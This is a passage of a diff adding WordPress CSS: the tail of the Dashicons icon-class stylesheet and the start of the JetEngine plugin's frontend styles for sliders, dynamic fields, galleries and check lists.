+.dashicons-editor-code-duplicate:before {
+	content: "\f494";
+}
+
+.dashicons-editor-code:before {
+	content: "\f475";
+}
+
+.dashicons-editor-contract:before {
+	content: "\f506";
+}
+
+.dashicons-editor-customchar:before {
+	content: "\f220";
+}
+
+.dashicons-editor-expand:before {
+	content: "\f211";
+}
+
+.dashicons-editor-help:before {
+	content: "\f223";
+}
+
+.dashicons-editor-indent:before {
+	content: "\f222";
+}
+
+.dashicons-editor-insertmore:before {
+	content: "\f209";
+}
+
+.dashicons-editor-italic:before {
+	content: "\f201";
+}
+
+.dashicons-editor-justify:before {
+	content: "\f214";
+}
+
+.dashicons-editor-kitchensink:before {
+	content: "\f212";
+}
+
+.dashicons-editor-ltr:before {
+	content: "\f10c";
+}
+
+.dashicons-editor-ol-rtl:before {
+	content: "\f12c";
+}
+
+.dashicons-editor-ol:before {
+	content: "\f204";
+}
+
+.dashicons-editor-outdent:before {
+	content: "\f221";
+}
+
+.dashicons-editor-paragraph:before {
+	content: "\f476";
+}
+
+.dashicons-editor-paste-text:before {
+	content: "\f217";
+}
+
+.dashicons-editor-paste-word:before {
+	content: "\f216";
+}
+
+.dashicons-editor-quote:before {
+	content: "\f205";
+}
+
+.dashicons-editor-removeformatting:before {
+	content: "\f218";
+}
+
+.dashicons-editor-rtl:before {
+	content: "\f320";
+}
+
+.dashicons-editor-spellcheck:before {
+	content: "\f210";
+}
+
+.dashicons-editor-strikethrough:before {
+	content: "\f224";
+}
+
+.dashicons-editor-table:before {
+	content: "\f535";
+}
+
+.dashicons-editor-textcolor:before {
+	content: "\f215";
+}
+
+.dashicons-editor-ul:before {
+	content: "\f203";
+}
+
+.dashicons-editor-underline:before {
+	content: "\f213";
+}
+
+.dashicons-editor-unlink:before {
+	content: "\f225";
+}
+
+.dashicons-editor-video:before {
+	content: "\f219";
+}
+
+.dashicons-ellipsis:before {
+	content: "\f11c";
+}
+
+.dashicons-email-alt:before {
+	content: "\f466";
+}
+
+.dashicons-email-alt2:before {
+	content: "\f467";
+}
+
+.dashicons-email:before {
+	content: "\f465";
+}
+
+.dashicons-embed-audio:before {
+	content: "\f13e";
+}
+
+.dashicons-embed-generic:before {
+	content: "\f13f";
+}
+
+.dashicons-embed-photo:before {
+	content: "\f144";
+}
+
+.dashicons-embed-post:before {
+	content: "\f146";
+}
+
+.dashicons-embed-video:before {
+	content: "\f149";
+}
+
+.dashicons-excerpt-view:before {
+	content: "\f164";
+}
+
+.dashicons-exit:before {
+	content: "\f14a";
+}
+
+.dashicons-external:before {
+	content: "\f504";
+}
+
+.dashicons-facebook-alt:before {
+	content: "\f305";
+}
+
+.dashicons-facebook:before {
+	content: "\f304";
+}
+
+.dashicons-feedback:before {
+	content: "\f175";
+}
+
+.dashicons-filter:before {
+	content: "\f536";
+}
+
+.dashicons-flag:before {
+	content: "\f227";
+}
+
+.dashicons-food:before {
+	content: "\f187";
+}
+
+.dashicons-format-aside:before {
+	content: "\f123";
+}
+
+.dashicons-format-audio:before {
+	content: "\f127";
+}
+
+.dashicons-format-chat:before {
+	content: "\f125";
+}
+
+.dashicons-format-gallery:before {
+	content: "\f161";
+}
+
+.dashicons-format-image:before {
+	content: "\f128";
+}
+
+.dashicons-format-quote:before {
+	content: "\f122";
+}
+
+.dashicons-format-status:before {
+	content: "\f130";
+}
+
+.dashicons-format-video:before {
+	content: "\f126";
+}
+
+.dashicons-forms:before {
+	content: "\f314";
+}
+
+.dashicons-fullscreen-alt:before {
+	content: "\f188";
+}
+
+.dashicons-fullscreen-exit-alt:before {
+	content: "\f189";
+}
+
+.dashicons-games:before {
+	content: "\f18a";
+}
+
+.dashicons-google:before {
+	content: "\f18b";
+}
+
+.dashicons-googleplus:before {
+	content: "\f462";
+}
+
+.dashicons-grid-view:before {
+	content: "\f509";
+}
+
+.dashicons-groups:before {
+	content: "\f307";
+}
+
+.dashicons-hammer:before {
+	content: "\f308";
+}
+
+.dashicons-heading:before {
+	content: "\f10e";
+}
+
+.dashicons-heart:before {
+	content: "\f487";
+}
+
+.dashicons-hidden:before {
+	content: "\f530";
+}
+
+.dashicons-hourglass:before {
+	content: "\f18c";
+}
+
+.dashicons-html:before {
+	content: "\f14b";
+}
+
+.dashicons-id-alt:before {
+	content: "\f337";
+}
+
+.dashicons-id:before {
+	content: "\f336";
+}
+
+.dashicons-image-crop:before {
+	content: "\f165";
+}
+
+.dashicons-image-filter:before {
+	content: "\f533";
+}
+
+.dashicons-image-flip-horizontal:before {
+	content: "\f169";
+}
+
+.dashicons-image-flip-vertical:before {
+	content: "\f168";
+}
+
+.dashicons-image-rotate-left:before {
+	content: "\f166";
+}
+
+.dashicons-image-rotate-right:before {
+	content: "\f167";
+}
+
+.dashicons-image-rotate:before {
+	content: "\f531";
+}
+
+.dashicons-images-alt:before {
+	content: "\f232";
+}
+
+.dashicons-images-alt2:before {
+	content: "\f233";
+}
+
+.dashicons-index-card:before {
+	content: "\f510";
+}
+
+.dashicons-info-outline:before {
+	content: "\f14c";
+}
+
+.dashicons-info:before {
+	content: "\f348";
+}
+
+.dashicons-insert-after:before {
+	content: "\f14d";
+}
+
+.dashicons-insert-before:before {
+	content: "\f14e";
+}
+
+.dashicons-insert:before {
+	content: "\f10f";
+}
+
+.dashicons-instagram:before {
+	content: "\f12d";
+}
+
+.dashicons-laptop:before {
+	content: "\f547";
+}
+
+.dashicons-layout:before {
+	content: "\f538";
+}
+
+.dashicons-leftright:before {
+	content: "\f229";
+}
+
+.dashicons-lightbulb:before {
+	content: "\f339";
+}
+
+.dashicons-linkedin:before {
+	content: "\f18d";
+}
+
+.dashicons-list-view:before {
+	content: "\f163";
+}
+
+.dashicons-location-alt:before {
+	content: "\f231";
+}
+
+.dashicons-location:before {
+	content: "\f230";
+}
+
+.dashicons-lock-duplicate:before {
+	content: "\f315";
+}
+
+.dashicons-lock:before {
+	content: "\f160";
+}
+
+.dashicons-marker:before {
+	content: "\f159";
+}
+
+.dashicons-media-archive:before {
+	content: "\f501";
+}
+
+.dashicons-media-audio:before {
+	content: "\f500";
+}
+
+.dashicons-media-code:before {
+	content: "\f499";
+}
+
+.dashicons-media-default:before {
+	content: "\f498";
+}
+
+.dashicons-media-document:before {
+	content: "\f497";
+}
+
+.dashicons-media-interactive:before {
+	content: "\f496";
+}
+
+.dashicons-media-spreadsheet:before {
+	content: "\f495";
+}
+
+.dashicons-media-text:before {
+	content: "\f491";
+}
+
+.dashicons-media-video:before {
+	content: "\f490";
+}
+
+.dashicons-megaphone:before {
+	content: "\f488";
+}
+
+.dashicons-menu-alt:before {
+	content: "\f228";
+}
+
+.dashicons-menu-alt2:before {
+	content: "\f329";
+}
+
+.dashicons-menu-alt3:before {
+	content: "\f349";
+}
+
+.dashicons-menu:before {
+	content: "\f333";
+}
+
+.dashicons-microphone:before {
+	content: "\f482";
+}
+
+.dashicons-migrate:before {
+	content: "\f310";
+}
+
+.dashicons-minus:before {
+	content: "\f460";
+}
+
+.dashicons-money-alt:before {
+	content: "\f18e";
+}
+
+.dashicons-money:before {
+	content: "\f526";
+}
+
+.dashicons-move:before {
+	content: "\f545";
+}
+
+.dashicons-nametag:before {
+	content: "\f484";
+}
+
+.dashicons-networking:before {
+	content: "\f325";
+}
+
+.dashicons-no-alt:before {
+	content: "\f335";
+}
+
+.dashicons-no:before {
+	content: "\f158";
+}
+
+.dashicons-open-folder:before {
+	content: "\f18f";
+}
+
+.dashicons-palmtree:before {
+	content: "\f527";
+}
+
+.dashicons-paperclip:before {
+	content: "\f546";
+}
+
+.dashicons-pdf:before {
+	content: "\f190";
+}
+
+.dashicons-performance:before {
+	content: "\f311";
+}
+
+.dashicons-pets:before {
+	content: "\f191";
+}
+
+.dashicons-phone:before {
+	content: "\f525";
+}
+
+.dashicons-pinterest:before {
+	content: "\f192";
+}
+
+.dashicons-playlist-audio:before {
+	content: "\f492";
+}
+
+.dashicons-playlist-video:before {
+	content: "\f493";
+}
+
+.dashicons-plugins-checked:before {
+	content: "\f485";
+}
+
+.dashicons-plus-alt:before {
+	content: "\f502";
+}
+
+.dashicons-plus-alt2:before {
+	content: "\f543";
+}
+
+.dashicons-plus:before {
+	content: "\f132";
+}
+
+.dashicons-podio:before {
+	content: "\f19c";
+}
+
+.dashicons-portfolio:before {
+	content: "\f322";
+}
+
+.dashicons-post-status:before {
+	content: "\f173";
+}
+
+.dashicons-pressthis:before {
+	content: "\f157";
+}
+
+.dashicons-printer:before {
+	content: "\f193";
+}
+
+.dashicons-privacy:before {
+	content: "\f194";
+}
+
+.dashicons-products:before {
+	content: "\f312";
+}
+
+.dashicons-randomize:before {
+	content: "\f503";
+}
+
+.dashicons-reddit:before {
+	content: "\f195";
+}
+
+.dashicons-redo:before {
+	content: "\f172";
+}
+
+.dashicons-remove:before {
+	content: "\f14f";
+}
+
+.dashicons-rest-api:before {
+	content: "\f124";
+}
+
+.dashicons-rss:before {
+	content: "\f303";
+}
+
+.dashicons-saved:before {
+	content: "\f15e";
+}
+
+.dashicons-schedule:before {
+	content: "\f489";
+}
+
+.dashicons-screenoptions:before {
+	content: "\f180";
+}
+
+.dashicons-search:before {
+	content: "\f179";
+}
+
+.dashicons-share-alt:before {
+	content: "\f240";
+}
+
+.dashicons-share-alt2:before {
+	content: "\f242";
+}
+
+.dashicons-share:before {
+	content: "\f237";
+}
+
+.dashicons-shield-alt:before {
+	content: "\f334";
+}
+
+.dashicons-shield:before {
+	content: "\f332";
+}
+
+.dashicons-shortcode:before {
+	content: "\f150";
+}
+
+.dashicons-slides:before {
+	content: "\f181";
+}
+
+.dashicons-smartphone:before {
+	content: "\f470";
+}
+
+.dashicons-smiley:before {
+	content: "\f328";
+}
+
+.dashicons-sort:before {
+	content: "\f156";
+}
+
+.dashicons-sos:before {
+	content: "\f468";
+}
+
+.dashicons-spotify:before {
+	content: "\f196";
+}
+
+.dashicons-star-empty:before {
+	content: "\f154";
+}
+
+.dashicons-star-filled:before {
+	content: "\f155";
+}
+
+.dashicons-star-half:before {
+	content: "\f459";
+}
+
+.dashicons-sticky:before {
+	content: "\f537";
+}
+
+.dashicons-store:before {
+	content: "\f513";
+}
+
+.dashicons-superhero-alt:before {
+	content: "\f197";
+}
+
+.dashicons-superhero:before {
+	content: "\f198";
+}
+
+.dashicons-table-col-after:before {
+	content: "\f151";
+}
+
+.dashicons-table-col-before:before {
+	content: "\f152";
+}
+
+.dashicons-table-col-delete:before {
+	content: "\f15a";
+}
+
+.dashicons-table-row-after:before {
+	content: "\f15b";
+}
+
+.dashicons-table-row-before:before {
+	content: "\f15c";
+}
+
+.dashicons-table-row-delete:before {
+	content: "\f15d";
+}
+
+.dashicons-tablet:before {
+	content: "\f471";
+}
+
+.dashicons-tag:before {
+	content: "\f323";
+}
+
+.dashicons-tagcloud:before {
+	content: "\f479";
+}
+
+.dashicons-testimonial:before {
+	content: "\f473";
+}
+
+.dashicons-text-page:before {
+	content: "\f121";
+}
+
+.dashicons-text:before {
+	content: "\f478";
+}
+
+.dashicons-thumbs-down:before {
+	content: "\f542";
+}
+
+.dashicons-thumbs-up:before {
+	content: "\f529";
+}
+
+.dashicons-tickets-alt:before {
+	content: "\f524";
+}
+
+.dashicons-tickets:before {
+	content: "\f486";
+}
+
+.dashicons-tide:before {
+	content: "\f10d";
+}
+
+.dashicons-translation:before {
+	content: "\f326";
+}
+
+.dashicons-trash:before {
+	content: "\f182";
+}
+
+.dashicons-twitch:before {
+	content: "\f199";
+}
+
+.dashicons-twitter-alt:before {
+	content: "\f302";
+}
+
+.dashicons-twitter:before {
+	content: "\f301";
+}
+
+.dashicons-undo:before {
+	content: "\f171";
+}
+
+.dashicons-universal-access-alt:before {
+	content: "\f507";
+}
+
+.dashicons-universal-access:before {
+	content: "\f483";
+}
+
+.dashicons-unlock:before {
+	content: "\f528";
+}
+
+.dashicons-update-alt:before {
+	content: "\f113";
+}
+
+.dashicons-update:before {
+	content: "\f463";
+}
+
+.dashicons-upload:before {
+	content: "\f317";
+}
+
+.dashicons-vault:before {
+	content: "\f178";
+}
+
+.dashicons-video-alt:before {
+	content: "\f234";
+}
+
+.dashicons-video-alt2:before {
+	content: "\f235";
+}
+
+.dashicons-video-alt3:before {
+	content: "\f236";
+}
+
+.dashicons-visibility:before {
+	content: "\f177";
+}
+
+.dashicons-warning:before {
+	content: "\f534";
+}
+
+.dashicons-welcome-add-page:before {
+	content: "\f133";
+}
+
+.dashicons-welcome-comments:before {
+	content: "\f117";
+}
+
+.dashicons-welcome-learn-more:before {
+	content: "\f118";
+}
+
+.dashicons-welcome-view-site:before {
+	content: "\f115";
+}
+
+.dashicons-welcome-widgets-menus:before {
+	content: "\f116";
+}
+
+.dashicons-welcome-write-blog:before {
+	content: "\f119";
+}
+
+.dashicons-whatsapp:before {
+	content: "\f19a";
+}
+
+.dashicons-wordpress-alt:before {
+	content: "\f324";
+}
+
+.dashicons-wordpress:before {
+	content: "\f120";
+}
+
+.dashicons-xing:before {
+	content: "\f19d";
+}
+
+.dashicons-yes-alt:before {
+	content: "\f12a";
+}
+
+.dashicons-yes:before {
+	content: "\f147";
+}
+
+.dashicons-youtube:before {
+	content: "\f19b";
+}
+
+/* Additional CSS classes, manually added to the CSS template file */
+
+.dashicons-editor-distractionfree:before {
+	content: "\f211";
+}
+
+/* This is a typo, but was previously released. It should remain for backward compatibility. See https://core.trac.wordpress.org/ticket/30832. */
+.dashicons-exerpt-view:before {
+	content: "\f164";
+}
+
+.dashicons-format-links:before {
+	content: "\f103";
+}
+
+.dashicons-format-standard:before {
+	content: "\f109";
+}
+
+.dashicons-post-trash:before {
+	content: "\f182";
+}
+
+.dashicons-share1:before {
+	content: "\f237";
+}
+
+.dashicons-welcome-edit-page:before {
+	content: "\f119";
+}
--- a/wp-content/plugins/jet-engine/assets/css/frontend.css
+++ b/wp-content/plugins/jet-engine/assets/css/frontend.css
@@ -0,0 +1,2594 @@
+.jet-listing .slick-slider,
+.jet-listing-dynamic-field__content .slick-slider {
+  position: relative;
+  display: block !important;
+  box-sizing: border-box;
+  user-select: none;
+  -webkit-touch-callout: none;
+  -khtml-user-select: none;
+  -ms-touch-action: pan-y;
+  touch-action: pan-y;
+  -webkit-tap-highlight-color: transparent;
+}
+.jet-listing .slick-list,
+.jet-listing-dynamic-field__content .slick-list {
+  position: relative;
+  display: block;
+  overflow: hidden;
+  margin: 0;
+  padding: 0;
+}
+.jet-listing .slick-list:focus,
+.jet-listing-dynamic-field__content .slick-list:focus {
+  outline: none;
+}
+.jet-listing .slick-list.dragging,
+.jet-listing-dynamic-field__content .slick-list.dragging {
+  cursor: pointer;
+  cursor: hand;
+}
+.jet-listing .slick-slider .slick-track,
+.jet-listing .slick-slider .slick-list,
+.jet-listing-dynamic-field__content .slick-slider .slick-track,
+.jet-listing-dynamic-field__content .slick-slider .slick-list {
+  -webkit-transform: translate3d(0, 0, 0);
+  -moz-transform: translate3d(0, 0, 0);
+  -ms-transform: translate3d(0, 0, 0);
+  -o-transform: translate3d(0, 0, 0);
+  transform: translate3d(0, 0, 0);
+}
+.jet-listing .slick-track,
+.jet-listing-dynamic-field__content .slick-track {
+  position: relative;
+  top: 0;
+  left: 0;
+  display: block;
+  margin-left: auto;
+  margin-right: auto;
+}
+.jet-listing .slick-track:before,
+.jet-listing .slick-track:after,
+.jet-listing-dynamic-field__content .slick-track:before,
+.jet-listing-dynamic-field__content .slick-track:after {
+  display: table;
+  content: "";
+}
+.jet-listing .slick-track:after,
+.jet-listing-dynamic-field__content .slick-track:after {
+  clear: both;
+}
+.jet-listing .slick-loading .slick-track,
+.jet-listing-dynamic-field__content .slick-loading .slick-track {
+  visibility: hidden;
+}
+.jet-listing .slick-slide,
+.jet-listing-dynamic-field__content .slick-slide {
+  display: none;
+  float: left;
+  height: 100%;
+  min-height: 1px;
+}
+.jet-listing [dir=rtl] .slick-slide,
+.jet-listing-dynamic-field__content [dir=rtl] .slick-slide {
+  float: right;
+}
+.jet-listing .slick-slide .elementor-cta__image > img,
+.jet-listing-dynamic-field__content .slick-slide .elementor-cta__image > img {
+  display: inline;
+}
+.jet-listing .slick-slide.slick-loading img,
+.jet-listing-dynamic-field__content .slick-slide.slick-loading img {
+  display: none;
+}
+.jet-listing .slick-slide.dragging img,
+.jet-listing-dynamic-field__content .slick-slide.dragging img {
+  pointer-events: none;
+}
+.jet-listing .slick-initialized .slick-slide,
+.jet-listing-dynamic-field__content .slick-initialized .slick-slide {
+  display: block;
+}
+.jet-listing .slick-loading .slick-slide,
+.jet-listing-dynamic-field__content .slick-loading .slick-slide {
+  visibility: hidden;
+}
+.jet-listing .slick-vertical .slick-slide,
+.jet-listing-dynamic-field__content .slick-vertical .slick-slide {
+  display: block;
+  height: auto;
+  border: 1px solid transparent;
+}
+.jet-listing .slick-arrow.slick-hidden,
+.jet-listing-dynamic-field__content .slick-arrow.slick-hidden {
+  display: none;
+}
+
+.jet-listing-grid:has(.swiper) {
+  position: relative;
+}
+
+.swiper-slide.auto-columns {
+  width: var(--swiper-slide-min-width, var(--jet-column-min-width, 240px));
+}
+
+.jet-listing-dynamic-field__content .jet-engine-arrow {
+  user-select: none;
+}
+
+.jet-listing-grid__slider-icon.swiper-arrow {
+  user-select: none;
+}
+.jet-listing-grid .jet-engine-swiper-pagination-wrapper {
+  display: flex;
+  justify-content: center;
+  --swiper-pagination-bullet-horizontal-gap: 3px;
+  --swiper-pagination-bullet-size: 12px;
+  margin: 10px 0;
+}
+.jet-listing-grid .jet-engine-swiper-pagination-wrapper.swiper-pagination-bullets .swiper-pagination-bullet {
+  margin-top: 3px;
+  margin-bottom: 3px;
+}
+.jet-listing-grid__items.swiper-wrapper {
+  flex-wrap: nowrap;
+  --column-gap: 0px !important;
+  column-gap: 0 !important;
+  gap: 0 !important;
+  margin-left: 0;
+  margin-right: 0;
+}
+.jet-listing-grid__items.swiper-wrapper > .jet-listing-grid__item {
+  padding-left: calc(var(--swiper-space-between, 20px) / 2);
+  padding-right: calc(var(--swiper-space-between, 20px) / 2);
+}
+.jet-listing-grid__items.swiper-wrapper .swiper-slide a.e-con {
+  display: var(--display, flex);
+}
+.jet-listing-grid .jet-listing-grid__slider.swiper-lib > .jet-listing-grid__items > .jet-listing-grid__item.swiper-slide > div {
+  width: 100%;
+}
+.jet-listing-grid .jet-listing-grid__slider.swiper-lib > .jet-listing-grid__items > .jet-listing-grid__item.swiper-slide {
+  max-width: 100%;
+  flex: 0 0 auto;
+}
+.jet-listing-grid .jet-engine-swiper-pagination-wrapper {
+  --swiper-pagination-bullet-inactive-opacity: 1;
+}
+.jet-listing-grid .jet-engine-swiper-pagination-wrapper .swiper-pagination-bullet.swiper-pagination-bullet-active {
+  background: var(--swiper-pagination-color, var(--swiper-theme-color));
+}
+.jet-listing-grid .jet-engine-swiper-pagination-wrapper .swiper-pagination-bullet {
+  background: var(--swiper-pagination-bullet-inactive-color, rgba(0, 0, 0, 0.1254901961));
+}
+.jet-listing-grid .jet-engine-swiper-pagination-wrapper .swiper-pagination-bullet:hover {
+  background-color: var(--swiper-pagination-color-hover, var(--swiper-pagination-color, rgba(0, 0, 0, 0.1254901961)));
+}
+.jet-listing-grid__slider.swiper > .swiper-pagination-horizontal.swiper-pagination-bullets {
+  justify-content: center;
+}
+.jet-listing-grid__slider-icon.swiper-arrow {
+  position: absolute;
+  top: 50%;
+  width: 50px;
+  height: 50px;
+  line-height: 50px;
+  font-size: 30px;
+  color: #fff;
+  background-color: #111;
+  left: 0;
+  margin-top: -25px;
+  cursor: pointer;
+  text-align: center;
+  z-index: 90;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+}
+.jet-listing-grid__slider-icon.swiper-arrow.next-arrow {
+  left: auto;
+  right: 0;
+  transform: scaleX(-1);
+}
+.jet-listing-grid__slider-icon.swiper-arrow svg {
+  height: 30px;
+  width: auto;
+}
+.jet-listing-grid__slider-icon.swiper-arrow svg path {
+  fill: currentColor;
+}
+
+.jet-listing-dynamic-field {
+  display: flex;
+  align-items: center;
+}
+.jet-listing-dynamic-field__icon {
+  margin-right: 10px;
+}
+.rtl .jet-listing-dynamic-field__icon {
+  margin-right: 0;
+  margin-left: 10px;
+}
+.jet-listing-dynamic-field__icon.is-svg-icon {
+  display: inline-flex;
+}
+.jet-listing-dynamic-field__icon.is-svg-icon svg {
+  width: 1em;
+  height: 1em;
+}
+.jet-listing-dynamic-field__content {
+  display: block;
+  max-width: 100%;
+}
+.jet-listing-dynamic-field__inline-wrap {
+  display: inline-flex;
+  align-items: center;
+  max-width: 100%;
+}
+.jet-listing-dynamic-field__replacement-wrap {
+  display: flex;
+  align-items: center;
+  max-width: 100%;
+}
+.jet-listing-dynamic-field__replacement-wrap .jet-listing-dynamic-field__content {
+  flex-grow: 1;
+}
+
+.jet-listing-dynamic-field-optimized-dom {
+  display: flex;
+}
+
+.jet-engine-optimized-dom .elementor-widget-jet-listing-dynamic-field.elementor-widget {
+  align-items: center;
+  justify-content: flex-start;
+  gap: 0px;
+}
+.jet-engine-optimized-dom .elementor-widget-jet-listing-dynamic-field.elementor-widget > .jet-listing-dynamic-field__content {
+  flex: 1 0 auto;
+}
+.jet-engine-optimized-dom .elementor-widget-jet-listing-dynamic-field > .elementor-widget-container {
+  display: flex;
+  align-items: center;
+  width: 100%;
+}
+.jet-engine-optimized-dom .elementor-widget-jet-listing-dynamic-field > .elementor-widget-container > .jet-listing-dynamic-field__content {
+  flex: 1 0 auto;
+}
+
+.jet-engine-gallery-grid {
+  display: flex;
+  flex-wrap: wrap;
+  margin: -10px;
+}
+.jet-listing-dynamic-field__content:has(.jet-engine-gallery-grid--masonry), .jet-listing-dynamic-field__inline-wrap:has(.jet-engine-gallery-grid--masonry) {
+  width: 100% !important;
+}
+.jet-engine-gallery-grid.grid-col-desk-1 {
+  --columns: 1;
+}
+body[data-elementor-device-mode=tablet] .jet-engine-gallery-grid.grid-col-tablet-1 {
+  --columns: 1;
+}
+body[data-elementor-device-mode=mobile] .jet-engine-gallery-grid.grid-col-mobile-1 {
+  --columns: 1;
+}
+.jet-engine-gallery-grid.grid-col-desk-2 {
+  --columns: 2;
+}
+body[data-elementor-device-mode=tablet] .jet-engine-gallery-grid.grid-col-tablet-2 {
+  --columns: 2;
+}
+body[data-elementor-device-mode=mobile] .jet-engine-gallery-grid.grid-col-mobile-2 {
+  --columns: 2;
+}
+.jet-engine-gallery-grid.grid-col-desk-3 {
+  --columns: 3;
+}
+body[data-elementor-device-mode=tablet] .jet-engine-gallery-grid.grid-col-tablet-3 {
+  --columns: 3;
+}
+body[data-elementor-device-mode=mobile] .jet-engine-gallery-grid.grid-col-mobile-3 {
+  --columns: 3;
+}
+.jet-engine-gallery-grid.grid-col-desk-4 {
+  --columns: 4;
+}
+body[data-elementor-device-mode=tablet] .jet-engine-gallery-grid.grid-col-tablet-4 {
+  --columns: 4;
+}
+body[data-elementor-device-mode=mobile] .jet-engine-gallery-grid.grid-col-mobile-4 {
+  --columns: 4;
+}
+.jet-engine-gallery-grid.grid-col-desk-5 {
+  --columns: 5;
+}
+body[data-elementor-device-mode=tablet] .jet-engine-gallery-grid.grid-col-tablet-5 {
+  --columns: 5;
+}
+body[data-elementor-device-mode=mobile] .jet-engine-gallery-grid.grid-col-mobile-5 {
+  --columns: 5;
+}
+.jet-engine-gallery-grid.grid-col-desk-6 {
+  --columns: 6;
+}
+body[data-elementor-device-mode=tablet] .jet-engine-gallery-grid.grid-col-tablet-6 {
+  --columns: 6;
+}
+body[data-elementor-device-mode=mobile] .jet-engine-gallery-grid.grid-col-mobile-6 {
+  --columns: 6;
+}
+.jet-engine-gallery-grid__item {
+  padding: 10px;
+  max-width: calc(100% / var(--columns));
+  flex: 0 0 calc(100% / var(--columns));
+  box-sizing: border-box;
+}
+.jet-engine-gallery-grid__item-wrap {
+  display: flex;
+  flex-direction: row;
+  justify-content: center;
+  height: 100%;
+  position: relative;
+}
+.jet-engine-gallery-grid__item-wrap:after {
+  content: "";
+  position: absolute;
+  left: 0;
+  right: 0;
+  top: 0;
+  bottom: 0;
+  transition: all 150ms linear;
+}
+.jet-engine-gallery-grid__item-wrap.is-lightbox:before {
+  transition: all 150ms linear;
+  content: "+";
+  font-family: "Arial";
+  font-weight: 900;
+  border: 4px solid currentColor;
+  width: 40px;
+  height: 40px;
+  border-radius: 20px;
+  line-height: 32px;
+  font-size: 30px;
+  text-align: center;
+  opacity: 0;
+  left: 50%;
+  top: 50%;
+  margin: -20px 0 0 -20px;
+  position: absolute;
+  z-index: 99;
+  color: #fff;
+  transform: translateY(10px);
+}
+.jet-engine-gallery-grid__item-wrap.is-lightbox:hover:before {
+  opacity: 1;
+  transform: translateY(0);
+}
+.jet-engine-gallery-grid__item img.item-image-fullwidth {
+  width: 100%;
+}
+.jet-engine-gallery-grid__item img {
+  display: block;
+  object-fit: contain;
+}
+
+.jet-engine-gallery-slider {
+  max-width: 100%;
+  position: relative;
+}
+.jet-engine-gallery-slider__item {
+  max-width: 100%;
+}
+.jet-engine-gallery-slider__item-wrap {
+  display: flex;
+  flex-direction: row;
+  justify-content: center;
+  height: 100%;
+  position: relative;
+  overflow: hidden;
+}
+.jet-engine-gallery-slider__item-wrap:after {
+  content: "";
+  position: absolute;
+  left: 0;
+  right: 0;
+  top: 0;
+  bottom: 0;
+  transition: all 150ms linear;
+}
+.jet-engine-gallery-slider__item-wrap.is-lightbox:before {
+  transition: all 150ms linear;
+  content: "\f055";
+  font-family: FontAwesome;
+  font-size: 20px;
+  width: 60px;
+  height: 60px;
+  line-height: 60px;
+  font-size: 30px;
+  text-align: center;
+  opacity: 0;
+  left: 50%;
+  top: 50%;
+  margin: -30px 0 0 -30px;
+  position: absolute;
+  z-index: 99;
+  color: #fff;
+  transform: translateY(10px);
+}
+.jet-engine-gallery-slider__item-wrap.is-lightbox:hover:before {
+  opacity: 1;
+  transform: translateY(0);
+}
+.jet-engine-gallery-slider__item-wrap img.item-image-fullwidth {
+  width: 100%;
+}
+.jet-engine-gallery-slider__item-wrap img {
+  display: block;
+  height: auto;
+  object-fit: contain;
+}
+.jet-engine-gallery-slider .jet-engine-arrow {
+  position: absolute;
+  top: 50%;
+  width: 50px;
+  height: 50px;
+  line-height: 50px;
+  font-size: 30px;
+  color: #fff;
+  background-color: #111;
+  left: 0;
+  margin-top: -25px;
+  cursor: pointer;
+  text-align: center;
+  z-index: 999;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+}
+.jet-engine-gallery-slider .jet-engine-arrow.next-arrow {
+  left: auto;
+  right: 0;
+}
+.jet-engine-gallery-slider .jet-engine-arrow svg {
+  max-height: 100%;
+  width: auto;
+}
+.jet-engine-gallery-slider .jet-engine-arrow svg path {
+  fill: currentColor;
+}
+.jet-engine-gallery-slider.slick-lib:not(.slick-initialized) .jet-engine-gallery-slider__item {
+  display: none;
+}
+.jet-engine-gallery-slider.slick-lib:not(.slick-initialized) .jet-engine-gallery-slider__item:first-child {
+  display: block;
+}
+.jet-engine-gallery-slider .jet-engine-arrow {
+  transition: all 200ms linear;
+}
+
+.jet-check-list {
+  display: flex;
+  flex-wrap: wrap;
+  justify-content: flex-start;
+  overflow: hidden;
+}
+.jet-check-list__item {
+  display: flex;
+  align-items: flex-start;
+  padding: 5px 0;
+  overflow: hidden;
+}
+.jet-check-list--columns-1 .jet-check-list__item {
+  flex: 0 0 100%;
+}
+.jet-check-list--columns-2 .jet-check-list__item {
+  flex: 0 0 45%;
+  margin-right: 5%;
+}
+.jet-check-list--columns-3 .jet-check-list__item {
+  flex: 0 0 30.33333%;
+  margin-right: 3%;
+}
+.jet-check-list--columns-4 .jet-check-list__item {
+  flex: 0 0 22%;
+  margin-right: 3%;
+}
+.jet-check-list--columns-5 .jet-check-list__item {
+  flex: 0 0 18%;
+  margin-right: 2%;
+}
+.jet-check-list--columns-6 .jet-check-list__item {
+  flex: 0 0 14.666667%;
+  margin-right: 2%;
+}
+.jet-check-list--has-divider .jet-check-list__item {
+  margin-top: -1px;
+  border-top: 1px solid currentColor;
+}
+.jet-check-list__item .jet-listing-dynamic-field__icon {
+  margin-top: 1px;
+  align-self: center;
+}
+
+.brxe-jet-engine-listing-dynamic-field .jet-listing-dynamic-field__icon {
+  display: inline-flex;
+  margin-right: 0;
+}
+.brxe-jet-engine-listing-dynamic-field .jet-listing-dynamic-field__icon svg {
+  fill: currentColor;
+}
+.brxe-jet-engine-listing-dynamic-field .jet-listing-dynamic-field__icon path {
+  fill: inherit;
+}
+.brxe-jet-engine-listing-dynamic-field .jet-engine-gallery-slider.slick-lib {
+  --column-gap: 0;
+}
+.brxe-jet-engine-listing-dynamic-field .jet-engine-gallery-slider.slick-lib .slick-list {
+  margin-right: calc(var(--column-gap) / -2);
+  margin-left: calc(var(--column-gap) / -2);
+}
+.brxe-jet-engine-listing-dynamic-field .jet-engine-gallery-slider.slick-lib .slick-slide {
+  padding-right: calc(var(--column-gap) / 2);
+  padding-left: calc(var(--column-gap) / 2);
+}
+.brxe-jet-engine-listing-dynamic-field .jet-engine-gallery-slider.slick-lib .jet-engine-arrow svg {
+  max-height: none;
+  width: 1em;
+  height: 1em;
+}
+.brxe-jet-engine-listing-dynamic-field .jet-engine-gallery-grid {
+  --gap: 20px;
+  gap: var(--gap);
+  margin: 0;
+}
+.brxe-jet-engine-listing-dynamic-field .jet-engine-gallery-grid__item {
+  padding: 0;
+  max-width: calc((100% - (var(--columns) - 1) * var(--gap)) / var(--columns));
+  flex: 0 0 calc((100% - (var(--columns) - 1) * var(--gap)) / var(--columns));
+}
+.brxe-jet-engine-listing-dynamic-field .jet-engine-gallery-slider__item-wrap {
+  cursor: zoom-in;
+}
+
+.brx .pswp__img--placeholder {
+  display: none;
+}
+
+.jet-listing-dynamic-image {
+  display: flex;
